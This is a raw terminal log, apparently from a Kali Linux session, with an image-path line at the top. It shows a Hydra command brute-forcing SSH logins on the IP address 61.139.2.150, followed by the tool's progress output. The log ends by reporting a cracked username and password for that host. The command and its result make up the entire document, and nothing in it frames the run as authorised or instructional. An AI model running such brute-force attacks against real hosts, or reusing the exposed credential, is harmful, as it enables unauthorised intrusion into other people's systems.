 (root㉿kali)-[~]
# hydra -L pass.txt -P pass.txt 61.139.2.150 ssh -t 3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-16 22:18:16
[DATA] max 3 tasks per 1 server, overall 3 tasks, 144 login tries (l:12/p:12), ~48 tries per task
[DATA] attacking ssh://61.139.2.150:22/
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 135 to do in 00:16h, 3 active
[STATUS] 10.50 tries/min, 21 tries in 00:02h, 123 to do in 00:12h, 3 active
[STATUS] 14.00 tries/min, 42 tries in 00:03h, 102 to do in 00:08h, 3 active
[STATUS] 12.00 tries/min, 48 tries in 00:04h, 96 to do in 00:09h, 3 active
[STATUS] 14.40 tries/min, 72 tries in 00:05h, 72 to do in 00:06h, 3 active
[STATUS] 15.67 tries/min, 94 tries in 00:06h, 50 to do in 00:04h, 3 active
[STATUS] 16.57 tries/min, 116 tries in 00:07h, 29 to do in 00:02h, 2 active
[STATUS] 14.75 tries/min, 118 tries in 00:08h, 27 to do in 00:02h, 2 active
[22][ssh] host: 61.139.2.150   login: overflow   password: Pass.txt